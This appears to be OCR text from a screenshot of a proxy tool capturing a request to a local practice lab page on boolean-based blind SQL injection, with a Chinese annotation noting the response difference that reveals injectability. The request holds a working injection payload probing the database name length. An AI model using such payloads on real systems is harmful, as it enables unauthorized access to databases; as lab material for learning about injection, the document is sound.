 Send Cancel < ▼ > ▼
quest
Response
aw Params Headers Hex
Raw Headers Hex HTML Render
/sqli_4.php?title=Man+of+Steel'+and+length(database())=3--+&action=search HTTP/1.1
t: 127.0.0.1:8000
r-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
ept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ept-Encoding: gzip, deflate
erer: http://127.0.0.1:8000/sqli_4.php?title=%27&action=search
kie: security_level=0; PHPSESSID=96d3g9hc5g9jopkc1a5sh531m4
nection: close
rade-Insecure-Requests: 1
</tr>
</table>
</div>
<div id="main">
<h1>SQL Injection - Blind - Boolean-Based</h1>
<form action="/sqli_4.php" method="GET">
<p>
<label for="title">Search for a movie:</label>
<input type="text" id="title" name="title" size="25">
<button type="submit" name="action" value="search">Search</button>
与下面输出不一样说明可以注入
</p>
</form>
The movie does not exist in our database!</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_" class="button"><img src="./images
<a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button"><img
src="./images/linkedin.png"></a>